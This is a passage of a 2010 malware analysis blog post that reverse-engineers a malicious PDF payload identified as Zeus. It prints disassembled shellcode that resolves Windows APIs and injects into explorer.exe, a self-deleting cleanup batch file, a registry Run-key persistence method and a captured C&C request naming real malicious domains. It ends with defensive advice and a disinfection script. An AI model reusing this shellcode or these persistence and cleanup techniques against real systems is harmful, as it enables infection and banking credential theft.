008902DC 83E8 04 SUB EAX,4 008902DF 50 PUSH EAX 008902E0 FF30 PUSH DWORD PTR DS:[EAX] 008902E2 68 00100000 PUSH 1000 008902E7 57 PUSH EDI 008902E8 810424 00100000 ADD DWORD PTR SS:[ESP],1000 008902EF FF55 0C CALL DWORD PTR SS:[EBP+C] 008902F2 FF55 0C CALL DWORD PTR SS:[EBP+C] 008902F5 5A POP EDX 008902F6 59 POP ECX 008902F7 58 POP EAX 008902F8 58 POP EAX 008902F9 85C9 TEST ECX,ECX 008902FB ^75 81 JNZ SHORT 0089027E 008902FD 61 POPAD 008902FE C3 RETN 008902FF 60 PUSHAD 00890300 EB 07 JMP SHORT 00890309 00890302 AD LODS DWORD PTR DS:[ESI] 00890303 ^E2 FD LOOPD SHORT 00890302 00890305 8D3403 LEA ESI,DWORD PTR DS:[EBX+EAX] 00890308 C3 RETN 00890309 8BE8 MOV EBP,EAX 0089030B 8BF3 MOV ESI,EBX 0089030D B9 10000000 MOV ECX,10 00890312 E8 EBFFFFFF CALL 00890302 00890317 B9 1F000000 MOV ECX,1F 0089031C E8 E1FFFFFF CALL 00890302 00890321 56 PUSH ESI 00890322 B9 07000000 MOV ECX,7 00890327 E8 D6FFFFFF CALL 00890302 0089032C 8BD0 MOV EDX,EAX 0089032E 8B3424 MOV ESI,DWORD PTR SS:[ESP] 00890331 B9 09000000 MOV ECX,9 00890336 E8 C7FFFFFF CALL 00890302 0089033B 8BFE MOV EDI,ESI 0089033D 8BCA MOV ECX,EDX 0089033F E8 BEFFFFFF CALL 00890302 00890344 33C0 XOR EAX,EAX 00890346 50 PUSH EAX 00890347 C1C8 07 ROR EAX,7 0089034A C10424 0D ROL DWORD PTR SS:[ESP],0D 0089034E 010424 ADD DWORD PTR SS:[ESP],EAX 00890351 AC LODS BYTE PTR DS:[ESI] 00890352 84C0 TEST AL,AL 00890354 ^75 F1 JNZ SHORT 00890347 00890356 58 POP EAX 00890357 8BF7 MOV ESI,EDI 00890359 3BC5 CMP EAX,EBP 0089035B 74 03 JE SHORT 00890360 0089035D 4A DEC EDX 0089035E ^75 DD JNZ SHORT 0089033D 00890360 8B3424 MOV ESI,DWORD PTR SS:[ESP] 00890363 B9 0A000000 MOV ECX,0A 00890368 E8 95FFFFFF CALL 00890302 0089036D 0FB70C56 MOVZX ECX,WORD PTR DS:[ESI+EDX*2] 00890371 5E POP ESI 00890372 51 PUSH ECX 00890373 B9 08000000 MOV ECX,8 00890378 E8 85FFFFFF CALL 00890302 0089037D 59 POP ECX 0089037E E8 7FFFFFFF CALL 00890302 00890383 897424 1C MOV DWORD PTR SS:[ESP+1C],ESI 00890387 61 POPAD 00890388 C3 RETN 00890389 51 PUSH ECX 0089038A C1E8 1D SHR EAX,1D 0089038D B9 20000000 MOV ECX,20 00890392 48 DEC EAX 00890393 74 30 JE SHORT 008903C5 00890395 B9 02000000 MOV ECX,2 0089039A 48 DEC EAX 0089039B 74 28 JE SHORT 008903C5 0089039D B9 20000000 MOV ECX,20 008903A2 48 DEC EAX 008903A3 74 20 JE SHORT 008903C5 008903A5 B9 04000000 MOV ECX,4 008903AA 48 DEC EAX 008903AB 74 18 JE SHORT 008903C5 008903AD B9 40000000 MOV ECX,40 008903B2 48 DEC EAX 008903B3 74 10 JE SHORT 008903C5 008903B5 B9 04000000 MOV ECX,4 008903BA 48 DEC EAX 008903BB 74 08 JE SHORT 008903C5 008903BD B9 40000000 MOV ECX,40 008903C2 48 DEC EAX 008903C3 74 00 JE SHORT 008903C5 008903C5 8BC1 MOV EAX,ECX 008903C7 59 POP ECX 008903C8 C3 RETN 008903C9 60 PUSHAD 008903CA 83EC 18 SUB ESP,18 008903CD 6A 1C PUSH 1C 008903CF 6A 00 PUSH 0 008903D1 6A 04 PUSH 4 008903D3 FF55 1C CALL DWORD PTR SS:[EBP+1C] 008903D6 8BD8 MOV EBX,EAX 008903D8 33FF XOR EDI,EDI 008903DA 54 PUSH ESP 008903DB 53 PUSH EBX 008903DC FF55 20 CALL DWORD PTR SS:[EBP+20] 008903DF 033C24 ADD EDI,DWORD PTR SS:[ESP] 008903E2 54 PUSH ESP 008903E3 53 PUSH EBX 008903E4 FF55 24 CALL DWORD PTR SS:[EBP+24] 008903E7 85C0 TEST EAX,EAX 008903E9 ^75 F4 JNZ SHORT 008903DF 008903EB 81FF 500F0000 CMP EDI,0F50 008903F1 77 01 JA SHORT 008903F4 008903F3 F1 INT1 008903F4 8B55 5C MOV EDX,DWORD PTR SS:[EBP+5C] 008903F7 81F2 24BD6225 XOR EDX,2562BD24 008903FD 8B4D 54 MOV ECX,DWORD PTR SS:[EBP+54] 00890400 8BFE MOV EDI,ESI 00890402 837D 44 00 CMP DWORD PTR SS:[EBP+44],0 00890406 74 03 JE SHORT 0089040B 00890408 0175 44 ADD DWORD PTR SS:[EBP+44],ESI 0089040B 8B45 4C MOV EAX,DWORD PTR SS:[EBP+4C] 0089040E 85C0 TEST EAX,EAX 00890410 74 15 JE SHORT 00890427 00890412 8946 3C MOV DWORD PTR DS:[ESI+3C],EAX 00890415 52 PUSH EDX 00890416 BA 04000000 MOV EDX,4 0089041B E8 60000000 CALL 00890480 00890420 5A POP EDX 00890421 03F0 ADD ESI,EAX 00890423 03F8 ADD EDI,EAX 00890425 2BC8 SUB ECX,EAX 00890427 3B75 44 CMP ESI,DWORD PTR SS:[EBP+44] 0089042A 75 0D JNZ SHORT 00890439 0089042C 0375 48 ADD ESI,DWORD PTR SS:[EBP+48] 0089042F 037D 48 ADD EDI,DWORD PTR SS:[EBP+48] 00890432 2B4D 48 SUB ECX,DWORD PTR SS:[EBP+48] 00890435 85C9 TEST ECX,ECX 00890437 74 13 JE SHORT 0089044C 00890439 AD LODS DWORD PTR DS:[ESI] 0089043A 85C0 TEST EAX,EAX 0089043C 74 08 JE SHORT 00890446 0089043E 3BC2 CMP EAX,EDX 00890440 74 04 JE SHORT 00890446 00890442 50 PUSH EAX 00890443 33C2 XOR EAX,EDX 00890445 5A POP EDX 00890446 AB STOS DWORD PTR ES:[EDI] 00890447 83E9 03 SUB ECX,3 0089044A ^E2 DB LOOPD SHORT 00890427 0089044C 53 PUSH EBX 0089044D FF55 18 CALL DWORD PTR SS:[EBP+18] 00890450 83C4 1C ADD ESP,1C 00890453 61 POPAD 00890454 C3 RETN 00890455 66:33F6 XOR SI,SI 00890458 66:BA 4D5A MOV DX,5A4D 0089045C 66:AD LODS WORD PTR DS:[ESI] 0089045E 66:33D0 XOR DX,AX 00890461 74 08 JE SHORT 0089046B 00890463 81EE 02100000 SUB ESI,1002 00890469 ^EB ED JMP SHORT 00890458 0089046B 8D5E FE LEA EBX,DWORD PTR DS:[ESI-2] 0089046E 8B76 3A MOV ESI,DWORD PTR DS:[ESI+3A] 00890471 66:BA 5045 MOV DX,4550 00890475 8D341E LEA ESI,DWORD PTR DS:[ESI+EBX] 00890478 66:AD LODS WORD PTR DS:[ESI] 0089047A 66:33D0 XOR DX,AX 0089047D ^75 E4 JNZ SHORT 00890463 0089047F C3 RETN 00890480 51 PUSH ECX 00890481 33C9 XOR ECX,ECX 00890483 41 INC ECX 00890484 2BC2 SUB EAX,EDX 00890486 78 04 JS SHORT 0089048C 00890488 74 02 JE SHORT 0089048C 0089048A ^EB F7 JMP SHORT 00890483 0089048C 33C0 XOR EAX,EAX 0089048E 03C2 ADD EAX,EDX 00890490 ^E2 FC LOOPD SHORT 0089048E 00890492 59 POP ECX 00890493 C3 RETN 00890494 60 PUSHAD 00890495 8B7424 20 MOV ESI,DWORD PTR SS:[ESP+20] 00890499 FF55 38 CALL DWORD PTR SS:[EBP+38] 0089049C 50 PUSH EAX 0089049D 6A 00 PUSH 0 0089049F 6A 10 PUSH 10 008904A1 FF55 3C CALL DWORD PTR SS:[EBP+3C] 008904A4 50 PUSH EAX 008904A5 6A 00 PUSH 0 008904A7 68 0B050000 PUSH 50B 008904AC 56 PUSH ESI 008904AD 83C6 02 ADD ESI,2 008904B0 56 PUSH ESI 008904B1 50 PUSH EAX 008904B2 FF55 40 CALL DWORD PTR SS:[EBP+40] 008904B5 C2 004D RETN 4D00 008904B8 4D DEC EBP 008904B9 FF55 18 CALL DWORD PTR SS:[EBP+18] 008904BC 896C24 08 MOV DWORD PTR SS:[ESP+8],EBP 008904C0 61 POPAD 008904C1 C3 RETN 008904C2 8B7D 54 MOV EDI,DWORD PTR SS:[EBP+54] 008904C5 6A 04 PUSH 4 008904C7 68 00100000 PUSH 1000 008904CC 57 PUSH EDI 008904CD 6A 00 PUSH 0 008904CF FF55 10 CALL DWORD PTR SS:[EBP+10] 008904D2 8BF0 MOV ESI,EAX 008904D4 81EC 04010000 SUB ESP,104 008904DA 8BFC MOV EDI,ESP 008904DC 68 04010000 PUSH 104 008904E1 57 PUSH EDI 008904E2 53 PUSH EBX 008904E3 FF55 28 CALL DWORD PTR SS:[EBP+28] 008904E6 6A 00 PUSH 0 008904E8 68 80000000 PUSH 80 008904ED 6A 03 PUSH 3 008904EF 6A 00 PUSH 0 008904F1 6A 01 PUSH 1 008904F3 68 00000080 PUSH 80000000 008904F8 57 PUSH EDI 008904F9 FF55 2C CALL DWORD PTR SS:[EBP+2C] 008904FC 81C4 04010000 ADD ESP,104 00890502 C3 RETN 00890503 90 NOP 00890504 90 NOP 00890505 58 POP EAX 00890506 FFD0 CALL EAX 00890508 FB STI 00890509 D4 A2 AAM 0A2 0089050B 61 POPAD 0089050C 8A3C04 MOV BH,BYTE PTR SS:[ESP+EAX] 0089050F 4D DEC EBP 00890510 4D DEC EBP 00890511 B8 AFCCDD3B MOV EAX,3BDDCCAF 00890516 99 CDQ 00890517 8620 XCHG BYTE PTR DS:[EAX],AH 00890519 8C48 62 MOV WORD PTR DS:[EAX+62],CS 0089051C E1 72 LOOPDE SHORT 00890590 0089051E D91B FSTP DWORD PTR DS:[EBX] 00890520 ^E0 BC LOOPDNE SHORT 008904DE 00890522 DE6C9B AE FISUBR WORD PTR DS:[EBX+EBX*4-52] 00890526 9C PUSHFD 00890527 D4 D0 AAM 0D0 00890529 2392 301A98BA AND EDX,DWORD PTR DS:[EDX+BA981A30] 0089052F ^73 C0 JNB SHORT 008904F1 00890531 2349 9C AND ECX,DWORD PTR DS:[ECX-64] 00890534 D86D AD FSUBR DWORD PTR SS:[EBP-53] 00890537 17 POP SS ; Modification of segment register 00890538 FEC9 DEC CL 0089053A AA STOS BYTE PTR ES:[EDI] 0089053B 8546 6C TEST DWORD PTR DS:[ESI+6C],EAX 0089053E 9A 2908830B A758 CALL FAR 58A7:0B830829 ; Far call 00890545 64:2F DAS ; Superfluous prefix 00890547 1106 ADC DWORD PTR DS:[ESI],EAX 00890549 C2 9950 RETN 5099
Eventually, a jump to this code is being made. (0x00890000)
In this code, the following things happen :
- Get baseaddress of kernel32.dll
- Get function ptrs to LoadLibraryA, GetModuleHandleA, GetProcAddress, VirtualProtect, VirtualAlloc, VirtualFree, CloseHandle, CreateToolhelp32snapshot, Thread32First, Thread32Next, GetModuleFileNameA, CreateFileA, SetFilePointer, ReadFile, GetCurrentProcessId, OpenProcess, ReadProcessMemory
- Get the current process ID call OpenProcess(), and call ReadProcessMemory()
- Perform another VirtualAlloc
- call GetModuleFileNameA (of kernel32.dll) and call CreateFileA (on kernel32.dll) (GENERIC_READ)
- call setFilePointer, ReadFile and CloseHandle()
- call GetModuleFileNameA (of flashplayer.exe) and call CreateFileA (read the flashplayer executable) (GENERIC_READ)
- call setFilePointer, ReadFile and CloseHandle()
- call CreateToolhelp32Snapshot, Thread32First, Thread32Next and CloseHandle()
- call VirtualAlloc (ReadWrite, size 0) and VirtualProtect (Page_ReadWrite), 0x400 bytes)
- … (take a look yourself :) )
Basically, it injects code into explorer.exe and binds a socket to a random local port . BlackManta (a PyCommand for Immunity Debugger) reports this :
Send / Recv of infected explorer.exe: ++++++++++++++++++++++++++++++++++++ Send Buf Recv Buf recv: s = "0x00000720", buf = "0x0146feae", bufLen = "0x00000001", flags = "0x00000000" accept ( s = "0x000003c8" addr = "0x00000000" addrlen = "0x00000000" ) recv: s = "0x000002d8", buf = "0x0146feae", bufLen = "0x00000001", flags = "0x00000000" accept ( s = "0x000003c8" addr = "0x00000000" addrlen = "0x00000000" ) recv: s = "0x00000724", buf = "0x0146feae", bufLen = "0x00000001", flags = "0x00000000" accept ( s = "0x000003c8" addr = "0x00000000" addrlen = "0x00000000" )
When sending data to the local port, the connection was interrupted right away.


It permanently infects the machine (in our sample, it writes a jpg file and renames it to voel.exe,but the name is totally random) by adding an entry under HKCU\Software\Microsoft\Windows\CurrentVersion\Run, pointing to the exe file. In the screenshot below, the file is called otdo.exe (but I’ll continue to refer to voel.exe, to indicate the file that gets created by the infection)

It also creates an entry under HKEY_CURRENT_USER\Software\Microsoft (again, random name) :
The executable that is dropped onto the machine appears to display similar behaviour as "flashplayer.exe – it attempts to set up a connection to a C&C server and exchanges information. Antivirus analysis of the .exe reports this :
File name: voel.exe Submission date: 2010-11-18 23:14:51 (UTC) Current status: queued (#5) queued analysing finished Result: 8/ 43 (18.6%) BitDefender 7.2 2010.11.18 Gen:Variant.Kazy.3578 DrWeb 5.0.2.03300 2010.11.18 Trojan.DownLoader.origin F-Secure 9.0.16160.0 2010.11.18 Gen:Variant.Kazy.3578 GData 21 2010.11.18 Gen:Variant.Kazy.3578 NOD32 5631 2010.11.18 a variant of Win32/Kryptik.IGD Panda 10.0.2.7 2010.11.18 Suspicious file Prevx 3.0 2010.11.19 Medium Risk Malware Sophos 4.59.0 2010.11.18 Mal/Zbot-AN
When the flashplayer payload ends, it attempts to cleans up by creating & executing a batchfile, which removes the flashplayer.exe executable and the batch file itself.
@echo off :d del "V:\price\flashplayer1.exe" if exist "V:\price\flashplayer1.exe" goto d del /F "C:\DOCUME~1\peter\LOCALS~1\Temp\tmp5f240451.bat"
So at this point, the machine is infected, and a file is dropped on the box (random name, stored in C:\Documents and Settings\
Next to the .exe file, a new folder (random filename) is created under "Application Data" as well, and a file
To make things a bit more interesting, we decided to infect a few of our own boxes on purpose, and see what happens as the hacker/botnet/worm… accesses our boxes. And yes, we had our sniffers all set. We noticed some packets that included this :
0000 52 54 00 12 35 02 08 00 27 49 83 43 08 00 45 00 RT..5...'I.C..E. 0010 01 09 54 1e 40 00 80 06 f1 6e 0a 00 03 0f c9 08 ..T.@....n...... 0020 de 4a 04 d5 00 50 f7 b3 b4 c9 07 65 8e 02 50 18 .J...P.....e..P. 0030 fa f0 d9 8b 00 00 47 45 54 20 2f 70 61 6e 65 6c ......GET /panel 0040 33 2f 70 70 6e 6c 33 2e 62 69 6e 20 48 54 54 50 3/ppnl3.bin HTTP 0050 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 2a 2f /1.1..Accept: */ 0060 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 43 *..Connection: C 0070 6c 6f 73 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 lose..User-Agent 0080 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 : Mozilla/4.0 (c 0090 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 ompatible; MSIE 00a0 38 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 8.0; Windows NT 00b0 35 2e 31 3b 20 54 72 69 64 65 6e 74 2f 34 2e 30 5.1; Trident/4.0 00c0 3b 20 2e 4e 45 54 20 43 4c 52 20 32 2e 30 2e 35 ; .NET CLR 2.0.5 00d0 30 37 32 37 29 0d 0a 48 6f 73 74 3a 20 48 4b 4e 0727)..Host: HKN 00e0 57 63 39 6e 63 4d 45 68 51 62 4c 43 43 79 66 4c Wc9ncMEhQbLCCyfL 00f0 72 4d 39 4e 4b 52 2e 6e 65 74 0d 0a 43 61 63 68 rM9NKR.net..Cach 0100 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 e-Control: no-ca 0110 63 68 65 0d 0a 0d 0a che....
Based on the calls made to /panel3/ppnl3.bin and to /panel3/gotobank.php (https://zeustracker.abuse.ch/monitor.php?host=blindwife.net) it looks like this is Zeus…
Despite the fact that Zeus has been around for quite some time, AV vendors are still not able to pick it up (most likely because Zeus = business = money = smart)
procmon reports this when voel.exe executes :
(You can download the entire procmon file here :http://redmine.corelan.be:8800/projects/corelan-public/files )
Apparently, voel.exe connects to a C&C server, attempts to downloads .bin files. It first tries to resolve google.com / fryloop.net and then initiates the outbound connections. On some systems it connected right away, on other systems, we did not see outbound connections, so perhaps it’s using a random delay before connecting.
We also discovered that, if you remove voel.exe from your system & reboot, the system does not "phone home" anymore.
If you want to play with the pdf file yourself, you can download a copy here : http://redmine.corelan.be:8800/projects/corelan-public/files
Stay tuned for more information about voel.exe
Protect yourself
- Inform users to never open attachments or click links from emails they didn’t expect (even if they know the sender) and simply ask them to open a file or go to a url.
- Disable javascript in Acrobat Reader (or avoid using Acrobat Reader altogether)
- Block all access to fryloop.net (keep in mind, however, that nothing prevents the senders to use different url’s to host the payload) (You could consider creating a zone for fryloop.net in your local DNS and point it to 127.0.0.1, or block access on your proxy / web filtering gateways)
- Block incoming small zip files on your email gateways
Detect, Desinfect & Clean up
In the event that you got infected after all, and your Antivirus didn’t catch the infection, then you can use our little script to clean up an infected machine. The script will attempt to detect the infection and will prompt you to remove files from the filesystem an entries from the registry. After the first run, you should reboot the machine, and then run the script again immediately after it has rebooted.
This reboot is needed because the infected explorer.exe process will attempt to keep the entry in the registry. So at the first run, the infected files will be deleted. This will make sure the machine does not get re-infected after the reboot. During the second run, the registry keys are deleted as well.
Note that the utility will only remove the infection from the currently logged on user profile. After all, the infection is user bound, not machine bound.
You can get a copy of the desinfection script here : http://redmine.corelan.be:8800/projects/corelan-public/files
This is how the script works :
or click here to watch the video on youtube.com
Note : you can convert the python script to a standalone executable using py2exe
Thanks to
- Obzy, Sud0, Fancy : for joining me in analysing & reversing the payload
- the other Corelan Team members, for being such a great bunch of guys to work with !
 Copyright secured by Digiprove © 2010 Peter Van Eeckhoutte
Copyright secured by Digiprove © 2010 Peter Van Eeckhoutte
© 2010 – 2021, Peter Van Eeckhoutte (corelanc0d3r). All rights reserved.